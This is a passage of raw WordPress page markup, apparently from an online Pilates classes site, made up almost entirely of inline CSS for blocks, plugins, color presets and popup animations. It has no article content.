.wp-block-navigation__responsive-container-content .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-page-list{align-items:var(--navigation-layout-justification-setting,initial);display:flex;flex-direction:column}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item .wp-block-navigation__submenu-container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__container,.wp-block-navigation__responsive-container.is-menu-open .wp-block-page-list{background:#0000!important;color:inherit!important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:auto;right:auto}@media (min-width:600px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){background-color:inherit;display:block;position:relative;width:100%;z-index:auto}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) .wp-block-navigation__responsive-container-close{display:none}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container.wp-block-navigation__submenu-container{left:0}}.wp-block-navigation:not(.has-background) .wp-block-navigation__responsive-container.is-menu-open{background-color:#fff}.wp-block-navigation:not(.has-text-color) .wp-block-navigation__responsive-container.is-menu-open{color:#000}.wp-block-navigation__responsive-container-close,.wp-block-navigation__responsive-container-open{background:#0000;border:none;color:currentColor;cursor:pointer;margin:0;padding:0;text-transform:inherit;vertical-align:middle}.wp-block-navigation__responsive-container-close svg,.wp-block-navigation__responsive-container-open svg{fill:currentColor;display:block;height:24px;pointer-events:none;width:24px}.wp-block-navigation__responsive-container-open{display:flex}.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open.wp-block-navigation__responsive-container-open{font-family:inherit;font-size:inherit;font-weight:inherit}@media (min-width:600px){.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}.has-modal-open .wp-block-navigation__responsive-close{margin-left:auto;margin-right:auto;max-width:var(--wp--style--global--wide-size,100%)}.wp-block-navigation__responsive-close:focus{outline:none}.is-menu-open .wp-block-navigation__responsive-close,.is-menu-open .wp-block-navigation__responsive-container-content,.is-menu-open .wp-block-navigation__responsive-dialog{box-sizing:border-box}.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:46px}@media (min-width:782px){.has-modal-open .admin-bar .is-menu-open .wp-block-navigation__responsive-dialog{margin-top:32px}}html.has-modal-open{overflow:hidden}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}@media (min-width:600px){.wp-block-post-template.is-flex-container.is-flex-container.columns-2>li{width:calc(50% - .625em)}}@media (max-width:600px){.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid.wp-block-post-template-is-layout-grid{grid-template-columns:1fr}}.wp-block-read-more:where(:not([style*=text-decoration])):active,.wp-block-read-more:where(:not([style*=text-decoration])):focus{text-decoration:none}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-spacer{clear:both}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}@supports (position:sticky){.wp-block-video [poster]{object-fit:cover}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.aligncenter{clear:both}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a06b3af98203.style.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style id='wp-block-library-theme-inline-css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style>
<style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style id='boomdevs-toc-style-inline-css'>/*!********************************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[3].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[3].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[3].use[3]!./includes/block-editor/assets/scss/edit.scss ***!
  \********************************************************************************************************************************************************************************************************************************************************************/
.is-root-container .is-selected.wp-block-boomdevs-toc:focus {
  outline: none;
}

.wp-block-boomdevs-toc .bd_toc_block_wrapper {
  background-color: #EFF7FF;
  border: 1px solid #D4ECFF;
  border-radius: 10px;
  padding: 15px;
  font-family: inherit;
  display: flex;
  align-items: center;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper img {
  width: 60px;
  margin-right: 20px;
}
.wp-block-boomdevs-toc .bd_toc_block_wrapper h2 {
  font-size: 20px !important;
  margin: 0;
}

/*# sourceMappingURL=index.css.map*/</style>
<style id='wpseopress-local-business-style-inline-css'>span.wp-block-wpseopress-local-business-field{margin-right:8px}</style>
<style id='wpseopress-table-of-contents-style-inline-css'>.wp-block-wpseopress-table-of-contents li.active>a{font-weight:bold}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css'></style>
<link rel='stylesheet' id='LeadConnector-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6094661d892.lc-public.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e6fa0ab1e511.theme.css'>@charset "UTF-8";.sg-popup-builder-content{height:100%}.sgpb-theme-1-overlay{background:url([data-uri])}.sgpb-theme-6-overlay{background:url([data-uri])}#sgpb-popup-dialog-main-div-wrapper #sgpb-close-button:active{outline:0!important}.sgpb-scroll-wrapper{width:100%;height:100%;overflow:hidden;-webkit-overflow-scrolling:touch}.sgpb-scroll-wrapper iframe{margin:0!important;width:1px!important;min-width:100%!important;height:100%!important}@media only screen and (max-width:600px){.sgpb-scroll-wrapper{overflow:auto!important}}@media (min-width:600px){.sgpb-fb-wrapper-standard{min-width:450px!important;overflow:hidden}}@media (min-width:521px) and (max-width:599px){.sgpb-fb-wrapper-standard{min-width:450px!important;overflow:scroll}}@media (max-width:520px){.sgpb-fb-wrapper-standard{min-width:380px!important;max-width:380px!important;overflow:hidden}}@media (max-width:420px){.sgpb-fb-wrapper-standard{min-width:350px!important;max-width:350px!important;overflow:hidden}}@media (max-width:400px){.sgpb-fb-wrapper-standard{min-width:330px!important;max-width:330px!important;overflow:scroll}}@media (max-width:320px){.sgpb-fb-wrapper-standard{min-width:270px!important;max-width:270px!important;overflow:scroll}}.sg-hide-element{display:none}a.sgpb-show-popup{cursor:pointer!important}.sgpb-cursor-pointer{cursor:pointer}.sgpb-popup-close-button-1:hover,.sgpb-popup-close-button-1:focus,.sgpb-popup-close-button-1:active,.sgpb-popup-close-button-2:hover,.sgpb-popup-close-button-5:hover{z-index:99999999!important;opacity:.8}.sgpb-overflow-hidden{width:100%;height:100%;overflow:hidden!important}.sgpb-overflow-hidden-body{width:100%;overflow:hidden!important}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.050,.855,.060);animation-timing-function:cubic-bezier(.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@-webkit-keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{from,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@-webkit-keyframes 